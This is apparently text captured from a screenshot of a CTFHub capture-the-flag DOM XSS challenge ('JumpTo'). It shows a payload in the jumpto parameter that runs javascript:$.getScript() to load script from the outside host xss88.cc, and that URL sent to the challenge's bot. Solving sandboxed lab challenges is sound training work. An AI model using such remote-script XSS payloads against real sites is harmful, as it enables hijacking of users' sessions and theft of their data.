 不安全 challenge-2c0d702bc201c711.sandbox.ctfhub.com:10800/?jumpto=javascript:$.getScript("//xss88.cc/bwy")
XSS DOM JumpTo ?
JumpTo Submit
Hello, CTFHub
Send URL to Bot
URL http://challenge-2c0d702bc201c711.sandbox.ctfhub.com:10800/?jumpto=javascript:$.getScript(%22//xss88.cc/bwy%22) Send